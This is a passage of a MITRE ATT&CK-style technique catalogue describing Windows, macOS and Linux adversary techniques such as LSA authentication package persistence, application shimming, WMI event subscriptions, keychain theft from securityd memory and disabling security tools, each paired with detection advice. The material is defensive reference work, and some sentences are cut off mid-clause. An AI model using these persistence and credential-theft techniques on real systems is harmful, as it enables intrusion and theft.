Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Process monitoring, Process command-line parameters

Table 582. Table References

Links

https://attack.mitre.org/wiki/Technique/T1016

#### **Scheduled Task**

Utilities such as at and schtasks, along with the Windows Task Scheduler, can be used to schedule programs or scripts to be executed at a date and time. The account used to create the task must be in the Administrators group on the local system. A task can also be scheduled on a remote system,

provided the proper authentication is met to use RPC and file and printer sharing is turned on. Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Effective Permissions: SYSTEM, Administrator

Table 583. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1053

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://technet.microsoft.com/en-us/library/cc785125.aspx

# **Application Shimming**

The Microsoft Windows Application Compatibility Infrastructure/Framework (Application Shim) was created to allow compatibility of programs as Windows updates and changes its code. For example, application shimming feature that allows programs that were created for Windows XP to work with Windows 10. Within the framework, shims are created to act as a buffer between the program (or more specifically, the Import Address Table) and the Windows OS. When a program is executed, the shim cache is referenced to determine if the program requires the use of the shim database (.sdb). If so, the shim database uses API hooking to redirect the code as necessary in order to communicate with the OS. A list of all shims currently installed by the default Windows installer (sdbinst.exe) is kept in:

- <code>%WINDIR%\AppPatch\sysmain.sdb</code>
- <code>hklm\software\microsoft\windows nt\currentversion\appcompatflags\installedsdb</code>

Custom databases are stored in:

- <code>%WINDIR%\AppPatch\custom & %WINDIR%\AppPatch\AppPatch64\Custom</code>
- <code>hklm\software\microsoft\windows nt\currentversion\appcompatflags\custom</code>

To keep shims secure, Windows designed them to run in user mode so they cannot modify the kernel and you must have administrator privileges to install a shim. However, certain shims can be used to Bypass User Account Control (UAC) (RedirectEXE), inject DLLs into processes (InjectDll), and intercept memory addresses (GetProcAddress). Utilizing these shims, an adversary can perform several malicious acts, such as elevate privileges, install backdoors, disable defenses like Windows Defender, etc.

Detection: There are several public tools available that will detect shims that are currently

available[[Citation: Black Hat 2015 App Shim]]:

- Shim-Process-Scanner checks memory of every running process for any Shim flags
- Shim-Detector-Lite detects installation of custom shim databases
- Shim-Guard monitors registry for any shim installations
- ShimScanner forensic tool to find active shims in memory
- ShimCacheMem Volatility plug-in that pulls shim cache from memory (note: shims are only cached after reboot)

Monitor process execution for sdbinst.exe and command-line arguments for potential indications of application shim abuse.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Loaded DLLs, System calls, Windows Registry, Process Monitoring, Process commandline parameters

Table 584. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1138

https://www.blackhat.com/docs/eu-15/materials/eu-15-Pierce-Defending-Against-Malicious-Application-Compatibility-Shims-wp.pdf

### **Windows Management Instrumentation**

Windows Management Instrumentation (WMI) is a Windows administration feature that provides a uniform environment for local and remote access to Windows system components. It relies on the WMI service for local and remote access and the server message block (SMB)[[Citation: Wikipedia SMB]] and Remote Procedure Call Service (RPCS)[[Citation: TechNet RPC]] for remote access. RPCS operates over port 135.[[Citation: MSDN WMI]]

An adversary can use WMI to interact with local and remote systems and use it as a means to perform many tactic functions, such as gathering information for and remote of files as part of [[Lateral Movement]].[[Citation: FireEye WMI 2015]]

Detection: Monitor network traffic for WMI connections; the use of WMI in environments that do not typically use WMI may be suspect. Perform process monitoring to capture command-line arguments of "wmic" and detect commands that are used to perform remote behavior.[[Citation: FireEye WMI 2015]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Authentication logs, Netflow/Enclave netflow, Process monitoring, Process command-

line parameters

Table 585. Table References

Links

https://attack.mitre.org/wiki/Technique/T1047

https://msdn.microsoft.com/en-us/library/aa394582.aspx

https://en.wikipedia.org/wiki/Server%20Message%20Block

https://technet.microsoft.com/en-us/library/cc787851.aspx

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf

#### NTFS Extended Attributes

Data or executables may be stored in New Technology File System (NTFS) partition metadata instead of directly in files. This may be done to evade some defenses, such as static indicator scanning tools and anti-virus.[[Citation: Journey into IR ZeroAccess NTFS EA]]

The NTFS format has a feature called Extended Attributes (EA), which allows data to be stored as an attribute of a file or folder.[[Citation: Microsoft File Streams]]

Detection: Forensic techniques exist to identify information stored in EA.[[Citation: Journey into IR ZeroAccess NTFS EA]] It may be possible to monitor NTFS for writes or reads to NTFS EA or to regularly scan for the presence of modified information.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Kernel drivers

Table 586. Table References

Links

https://attack.mitre.org/wiki/Technique/T1096

http://journeyintoir.blogspot.com/2012/12/extracting-zeroaccess-from-ntfs.html

http://msdn.microsoft.com/en-us/library/aa364404

#### **Launch Daemon**

Per Apple's developer documentation, when macOS and OS X boot up, launchd is run to finish system initialization. This process loads the parameters for each launch-on-demand system-level daemon from the property list (plist) files found in <code>/System/Library/LaunchDaemons</code> and <code>/Library/LaunchDaemons</code>[[Citation: AppleDocs Launch Agent Daemons]]. These LaunchDaemons have property list files which point to the executables that will be launched[[Citation: Methods of Mac Malware Persistence]].

Adversaries may install a new launch daemon that can be configured to execute at startup by using

launched or launched to load a plist into the appropriate directories[[Citation: OSX Malware Detection]]. The daemon name may be disguised by using a name from a related operating system or benign software [[Citation: WireLurker]]. Launch Daemons may be created with administrator privileges, but are executed under root privileges, so an adversary may also use a service to escalate privileges from administrator to root.

The plist file permissions must be root:wheel, but the script or program that it points to has no such requirement. So, it is possible for poor configurations to allow an adversary to modify a current Launch Daemon's executable and gain persistence or Privilege Escalation.

Detection: Monitor Launch Daemon creation through additional plist files and utilities such as Objective-See's Knock Knock application.

Platforms: MacOS, OS X

Data Sources: Process Monitoring, File monitoring

Effective Permissions: root

Table 587. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1160

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLaunchdJobs.html

https://www.paloaltonetworks.com/content/dam/pan/en%20US/assets/pdf/reports/Unit%2042/unit4~2-wirelurker.pdf

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://www.synack.com/wp-content/uploads/2016/03/RSA%20OSX%20Malware.pdf

# **Process Discovery**

Adversaries may attempt to get information about running processes on a system. Information obtained could be used to gain an understanding of common software running on systems within the network.

===Windows===

An example command that would obtain details on processes is "tasklist" using the Tasklist utility.

===Mac and Linux===

In Mac and Linux, this is accomplished with the <code>ps</code> command.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Process monitoring, Process command-line parameters

Table 588. Table References

Links

https://attack.mitre.org/wiki/Technique/T1057

### **System Firmware**

The BIOS (Basic Input/Output System) and The Unified Extensible Firmware Interface (UEFI) or Extensible Firmware Interface (EFI) are examples of system firmware that operate as the software interface between the operating system and hardware of a computer.[[Citation: Wikipedia BIOS]][[Citation: Wikipedia UEFI]]

System firmware like BIOS and (U)EFI underly the functionality of a computer and may be modified by an adversary to perform or assist in malicious activity. Capabilities exist to overwrite the system firmware, which may give sophisticated adversaries a means to install malicious firmware updates as a means of persistence on a system that may be difficult to detect.

Detection: System firmware manipulation may be detected. [[Citation: MITRE Trustworthy Firmware Measurement]] Dump and inspect BIOS images on vulnerable systems and compare against known good images. [[Citation: MITRE Copernicus]] Analyze differences to determine if malicious changes have occurred. Log attempts to read/write to BIOS and compare against known patching behavior.

Likewise, EFI modules can be collected and compared against a known-clean list of EFI executable binaries to detect potentially malicious modules. The CHIPSEC framework can be used for analysis to determine if firmware modifications have been performed.[[Citation: McAfee CHIPSEC Blog]][[Citation: Github CHIPSEC]][[Citation: Intel HackingTeam UEFI Rootkit]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: API monitoring, BIOS, EFI

Contributors: Ryan Becwar

*Table 589. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1019

https://en.wikipedia.org/wiki/Unified%20Extensible%20Firmware%20Interface

http://www.intelsecurity.com/advanced-threat-research/content/data/HT-UEFI-rootkit.html

http://www.uefi.org/about

http://www.mitre.org/publications/project-stories/going-deep-into-the-bios-with-mitre-firmware-security-research

http://www.mitre.org/capabilities/cybersecurity/overview/cybersecurity-blog/copernicus-question-your-assumptions-about

https://en.wikipedia.org/wiki/BIOS

https://github.com/chipsec/chipsec

https://securingtomorrow.mcafee.com/business/chipsec-support-vault-7-disclosure-scanning/

# Registry Run Keys / Start Folder

Adding an entry to the "run keys" in the Registry or startup folder will cause the program referenced to be executed when a user logs in.Masquerading to make the Registry entries look as if they are associated with legitimate programs.

Detection: Monitor Registry for changes to run keys that do not correlate with known software, patch cycles, etc. Monitor the start folder for additions or changes. Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing the run keys' Registry locations and startup folders.[[Citation: TechNet Autoruns]] Suspicious program execution as startup programs may show up as outlier processes that have not been seen before when compared against historical data.

Changes to these locations typically happen under normal conditions when legitimate software is installed. To increase confidence of malicious activity, data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for [[Command and Control]], learning details about the environment through , and [[Lateral Movement]].

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, File monitoring

Table 590. Table References

Links

https://attack.mitre.org/wiki/Technique/T1060

https://technet.microsoft.com/en-us/sysinternals/bb963902

http://msdn.microsoft.com/en-us/library/aa376977

#### **Service Execution**

Adversaries may execute a binary, command, or script via a method that interacts with Windows services, such as the Service Control Manager. This can be done by either creating a new service or modifying an existing service. This technique is the execution used in conjunction with New Service and Modify Existing Service during service persistence or privilege escalation.

Detection: Changes to service Registry entries and command-line invocation of tools capable of modifying services that do not correlate with known software, patch cycles, etc., may be suspicious. If a service is used only to execute a binary or script and not to persist, then it will likely be changed back to its original form shortly after the service is restarted so the service is not left broken, as is the case with the common administrator tool PsExec.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, Process monitoring, Process command-line parameters

*Table 591. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1035

### **Uncommonly Used Port**

Adversaries may conduct C2 communications over a non-standard port to bypass proxies and firewalls that have been improperly configured.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Netflow/Enclave netflow, Process use of network, Process monitoring

Table 592. Table References

Links

https://attack.mitre.org/wiki/Technique/T1065

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Deobfuscate/Decode Files or Information**

Adversaries may use Obfuscated Files or Information to hide artifacts of an intrusion from analysis. They may require separate mechanisms to decode or deobfuscate that information depending on how they intend to use it. Methods for doing that include built-in functionality of malware, Scripting, PowerShell, or by using utilities present on the system.

One such example is use of certutil to decode a remote access tool portable executable file that has been hidden inside a certificate file.certutil.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Contributors: Matthew Demaske, Adaptforward

Table 593. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1140

https://blog.malwarebytes.com/cybercrime/social-engineering-cybercrime/2017/03/new-targeted-attack-saudi-arabia-government/

#### **Create Account**

Adversaries with a sufficient level of access may create a local system or domain account. Such accounts may be used for persistence that do not require persistent remote access tools to be deployed on the system.

The <code>net user</code> commands can be used to create a local or domain account.

Detection: Collect data on account creation within a network. Event ID 4720 is generated when a user account is created on a Windows system and domain controller.[[Citation: Microsoft User Creation Event]] Perform regular audits of domain and local system accounts to detect suspicious accounts that may have been created by an adversary.

Platforms: Windows 10, Windows Server 2012, Windows 7, Windows 8, Windows Server 2008 R2, Windows Server 2012 R2, Windows 8.1, Windows Server 2003, Windows Server 2008, Windows XP, Windows Server 2003 R2, Windows Vista, Linux, MacOS, OS X

Data Sources: Process Monitoring, Process command-line parameters, Authentication logs, Windows event logs

Table 594. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1136

https://docs.microsoft.com/windows/device-security/auditing/event-4720

### **Data Staged**

Collected data is staged in a central location or directory prior to Data Compressed or Data Encrypted.

Interactive command shells may be used, and common functionality within cmd and bash may be used to copy data into a staging location.

Detection: Processes that appear to be reading files from disparate locations and writing them to the same directory or file may be an indication of data being staged, especially if they are suspected of performing encryption or compression on the files.

Monitor processes and command-line arguments for actions that could be taken to collect and combine files. Remote access tools with built-in features may interact directly with the Windows API to gather and copy to a location. Data may also be acquired and staged through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 595. Table References

Links

https://attack.mitre.org/wiki/Technique/T1074

#### Rc.common

During the boot process, macOS and Linux both execute <code>source /etc/rc.common</code>, which is a shell script containing various utility functions. This file also defines routines for processing command-line arguments and for gathering system settings, and is thus recommended to include in the start of Startup Item Scripts[[Citation: Startup Items]]. In macOS and OS X, this is now a deprecated technique in favor of launch agents and launch daemons, but is currently still used.

Adversaries can use the rc.common file as a way to hide code for persistence that will execute on each reboot as the root user[[Citation: Methods of Mac Malware Persistence]].

Detection: The <code>/etc/rc.common</code> file can be monitored to detect changes from the company policy. Monitor process execution resulting from the rc.common script for unusual or unknown applications or behavior.

Platforms: Linux, MacOS, OS X

Data Sources: File monitoring, Process Monitoring

Table 596. Table References

Links

https://attack.mitre.org/wiki/Technique/T1163

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/StartupItems.html

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

### **Securityd Memory**

In OS X prior to El Capitan, users with root access can read plaintext keychain passwords of logged-in users because Apple's keychain implementation allows these credentials to be cached so that users are not repeatedly prompted for passwords.[[Citation: OS X Keychain]][[Citation: External to DA, the OS X Way]] Apple's securityd utility takes the user's logon password, encrypts it with PBKDF2, and stores this master key in memory. Apple also uses a set of keys and algorithms to encrypt the user's password, but once the master key is found, an attacker need only iterate over the other values to unlock the final password.[[Citation: OS X Keychain]]

If an adversary can obtain root access (allowing them to read securityd's memory), then they can scan through memory to find the correct sequence of keys in relatively few tries to decrypt the user's logon keychain. This provides the adversary with all the plaintext passwords for users, WiFi, mail, browsers, certificates, secure notes, etc.[[Citation: OS X Keychain]][[Citation: OSX Keydnap malware]]

Platforms: OS X

Data Sources: Process Monitoring

Table 597. Table References

Links

https://attack.mitre.org/wiki/Technique/T1167

https://www.welivesecurity.com/2016/07/06/new-osxkeydnap-malware-hungry-credentials/

http://www.slideshare.net/StephanBorosh/external-to-da-the-os-x-way

http://juusosalonen.com/post/30923743427/breaking-into-the-os-x-keychain

#### **New Service**

When operating systems boot up, they can start programs or applications called services that perform background system functions. Masquerading. Services may be created with administrator privileges but are executed under SYSTEM privileges, so an adversary may also use a service to escalate privileges from administrator to SYSTEM. Adversaries may also directly start services through Service Execution.

Detection: Monitor service creation through changes in the Registry and common utilities using command-line invocation. New, benign services may be created during installation of new software. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as network connections made for Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, Process monitoring, Process command-line parameters

**Effective Permissions: SYSTEM** 

Table 598. Table References

Links

https://attack.mitre.org/wiki/Technique/T1050

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://technet.microsoft.com/en-us/library/cc772408.aspx

#### **Network Share Connection Removal**

Windows shared drive and Windows Admin Shares connections can be removed when no longer needed. Net is an example utility that can be used to remove network share connections with the <code>net use \\system\share \/delete<\/code> command.Windows Admin Shares. SMB traffic between systems may also be captured and decoded to look for related network share session and file transfer activity. Windows authentication logs are also useful in determining when authenticated network shares are established and by which account, and can be used to correlate network share activity to other events to investigate potentially malicious activity.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring, Process command-line parameters, Packet capture, Authentication logs

Table 599. Table References

Links

https://attack.mitre.org/wiki/Technique/T1126

https://technet.microsoft.com/bb490717.aspx

# **DLL Injection**

DLL injection is used to run code in the context of another process by causing the other process to load and execute code. Running code in the context of another process provides adversaries many benefits, such as access to the process's memory and permissions. It also allows adversaries to mask their actions under a legitimate process. A more sophisticated kind of DLL injection, reflective DLL injection, loads code without calling the normal Windows API calls, potentially bypassing DLL load monitoring. Numerous methods of DLL injection exist on Windows, including modifying the Registry, creating remote threads, Windows hooking APIs, and DLL pre-loading. PowerShell with tools such as PowerSploit, [[Citation: Powersploit]] so additional PowerShell monitoring may be required to cover known implementations of this behavior.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: API monitoring, Windows Registry, File monitoring, Process monitoring

Effective Permissions: User, Administrator, SYSTEM

Table 600. Table References

Links

https://attack.mitre.org/wiki/Technique/T1055

http://www.codeproject.com/Articles/4610/Three-Ways-to-Inject-Your-Code-into-Another-Proces

http://en.wikipedia.org/wiki/DLL%20injection

https://github.com/mattifestation/PowerSploit

#### **Hidden Files and Directories**

To prevent normal users from accidentally changing special files on a system, most operating systems have the concept of a 'hidden' file. These files don't show up when a user browses the file system with a GUI or when using normal commands on the command line. Users must explicitly ask to show the hidden files either via a series of Graphical User Interface (GUI) prompts or with command line switches (<code>dir /a</code> for Windows and <code>ls -a</code> for Linux and macOS).

===Windows===

Users can mark specific files as hidden by using the attrib.exe binary. Simply do <code>attrib +h filename</code> to mark a file or folder as hidden. Similarly, the "+s" marks a file as a system file and the "+r" flag marks the file as read only. Like most windows binaries, the attrib.exe binary provides the ability to apply these changes recursively "/S".

===Linux/Mac===

Users can mark specific files as hidden simply by putting a "." as the first character in the file or folder name [[Citation: Sofacy Komplex Trojan]][[Citation: Antiquated Mac Malware]]. Files and folder that start with a period, '.', are by default hidden from being viewed in the Finder application and standard command-line utilities like "ls". Users must specifically change settings to have these files viewable. For command line usages, there is typically a flag to see all files (including hidden ones). To view these files in the Finder Application, the following command must be executed: <code>defaults write com.apple.finder AppleShowAllFiles YES</code>, and then relaunch the Finder Application.

===Mac===

Files on macOS can be marked with the UF\_HIDDEN flag which prevents them from being seen in Finder.app, but still allows them to be seen in Terminal.app[[Citation: WireLurker]]. Many applications create these hidden files and folders to store information so that it doesn't clutter up the user's workspace. For example, SSH utilities create a .ssh folder that's hidden and contains the user's known hosts and keys.

Adversaries can use this to their advantage to hide files and folders anywhere on the system for persistence and evading a typical user or system analysis that does not incorporate investigation of

hidden files.

Detection: Monitor the file system and shell commands for files being created with a leading "." and the Windows command-line use of attrib.exe to add the hidden attribute.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Table 601. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1158

https://www.paloaltonetworks.com/content/dam/pan/en%20US/assets/pdf/reports/Unit%2042/unit42-wirelurker.pdf

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

# **Authentication Package**

Windows Authentication Package DLLs are loaded by the Local Security Authority (LSA) process at system start. They provide support for multiple logon processes and multiple security protocols to the operating system.[[Citation: MSDN Authentication Packages]]

Adversaries can use the autostart mechanism provided by LSA Authentication Packages for persistence by placing a reference to a binary in the Windows Registry location <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\</code> with the key value of <code>"Authentication Packages"=<target binary></code>. The binary will then be executed by the system when the authentication packages are loaded.

Detection: Monitor the Registry for changes to the LSA Registry keys. Monitor the LSA process for DLL loads. Windows 8.1 and Windows Server 2012 R2 may generate events when unsigned DLLs try to load into the LSA by setting the Registry key <code>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\LSASS.exe</code> with AuditLevel = 8.[[Citation: Graeber 2014]][[Citation: Microsoft Configure LSA]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: DLL monitoring, Windows Registry, Loaded DLLs

Table 602. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1131

https://msdn.microsoft.com/library/windows/desktop/aa374733.aspx

https://technet.microsoft.com/en-us/library/dn408187.aspx

http://docplayer.net/20839173-Analysis-of-malicious-security-support-provider-dlls.html

# **Multilayer Encryption**

An adversary performs C2 communications using multiple layers of encryption, typically (but not exclusively) tunneling a custom encryption scheme within a protocol encryption scheme such as HTTPS or SMTPS.

Detection: If malware uses Standard Cryptographic Protocol, SSL/TLS inspection can be used to detect command and control traffic within some encrypted communication channels. Custom Cryptographic Protocol, if malware uses encryption with symmetric keys, it may be possible to obtain the algorithm and key from samples and use them to decode network traffic to detect malware communications signatures. [[Citation: Fidelis DarkComet]]

In general, analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Process use of network, Malware reverse engineering, Process monitoring

Table 603. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1079

https://www.fidelissecurity.com/sites/default/files/FTA%201018%20looking%20at%20the%20sky%20for%20a%20dark%20comet.pdf

http://www.sans.org/reading-room/white papers/analyst/finding-hidden-threats-decrypting-ssl-34840

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

https://insights.sei.cmu.edu/cert/2015/03/the-risks-of-ssl-inspection.html

### **Component Firmware**

Some adversaries may employ sophisticated means to compromise computer components and install malicious firmware that will execute adversary code outside of the operating system and main system firmware or BIOS. This technique may be similar to System Firmware but conducted upon other system components that may not have the same capability or level of integrity checking. Malicious device firmware could provide both a persistent level of access to systems despite potential typical failures to maintain access and hard disk re-images, as well as a way to evade host

software-based defenses and integrity checks.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

*Table 604. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1109

### **Cron Job**

Per Apple's developer documentation, there are two supported methods for creating periodic background jobs: launchd and cron[[Citation: AppleDocs Scheduling Timed Jobs]].

===Launchd===

Each Launchd job is described by a different configuration property list (plist) file similar to Launch Daemons or Launch Agents, except there is an additional key called <code>StartCalendarInterval</code> with a dictionary of time values [[Citation: AppleDocs Scheduling Timed Jobs]]. This only works on macOS and OS X.

===cron===

System-wide cron jobs are installed by modifying <code>/etc/crontab</code> while per-user cron jobs are installed using crontab with specifically formatted crontab files [[Citation: AppleDocs Scheduling Timed Jobs]]. This works on Mac and Linux systems.

Both methods allow for commands or scripts to be executed at specific, periodic intervals in the background without user interaction. An adversary may use task scheduling to execute programs at system startup or on a scheduled basis for persistence[[Citation: Janicab]][[Citation: Methods of Mac Malware Persistence]][[Citation: Malware Persistence on OS X]], to conduct Execution as part of Lateral Movement, to gain root privileges, or to run a process under the context of a specific account.

Detection: Legitimate scheduled jobs may be created during installation of new software or through administration functions. Tasks scheduled with launchd and cron can be monitored from their respective utilities to list out detailed information about the jobs. Monitor process execution resulting from launchd and cron tasks to look for unusual or unknown applications and behavior.

Platforms: Linux, MacOS

Data Sources: File monitoring, Process Monitoring

*Table 605. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1168

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

http://www.thesafemac.com/new-signed-malware-called-janicab/

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/ScheduledJobs.html

# Windows Management Instrumentation Event Subscription

Windows Management Instrumentation (WMI) can be used to install event filters, providers, consumers, and bindings that execute code when a defined event occurs. Adversaries may use the capabilities of WMI to subscribe to an event and execute arbitrary code when that event occurs, providing persistence on a system. Adversaries may attempt to evade detection of this technique by compiling WMI scripts.[[Citation: Dell WMI Persistence]] Examples of events that may be subscribed to are the wall clock time or the computer's uptime.[[Citation: Kazanciyan 2014]] Several threat groups have reportedly used this technique to maintain persistence.[[Citation: Mandiant M-Trends 2015]]

Detection: Monitor WMI event subscription entries, comparing current WMI event subscriptions to known good subscriptions for each host. Tools such as Sysinternals Autoruns may also be used to detect WMI changes that could be attempts at persistence.[[Citation: TechNet Autoruns]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: WMI Objects

Table 606. Table References

Links

https://attack.mitre.org/wiki/Technique/T1084

https://technet.microsoft.com/en-us/sysinternals/bb963902

https://www2.fireeye.com/rs/fireye/images/rpt-m-trends-2015.pdf

https://www.secureworks.com/blog/wmi-persistence

https://www.defcon.org/images/defcon-22/dc-22-presentations/Kazanciyan-Hastings/DEFCON-22-Ryan-Kazanciyan-Matt-Hastings-Investigating-Powershell-Attacks.pdf

### **Disabling Security Tools**

Adversaries may disable security tools to avoid possible detection of their tools and activities. This can take the form of killing security software or event logging processes, deleting Registry keys so that tools do not start at run time, or other methods to interfere with security scanning or event reporting.

Detection: Monitor processes and command-line arguments to see if security tools are killed or stop running. Monitor Registry edits for modifications to services and startup programs that correspond to security tools. Lack of log or event file reporting may be suspicious.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: API monitoring, File monitoring, Services, Windows Registry, Process command-line parameters, Anti-virus

Table 607. Table References

Links

https://attack.mitre.org/wiki/Technique/T1089

# **Peripheral Device Discovery**

Adversaries may attempt to gather information about attached peripheral devices and components connected to a computer system. The information may be used to enhance their awareness of the system and network environment or may be used for further actions.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities based on the information obtained.

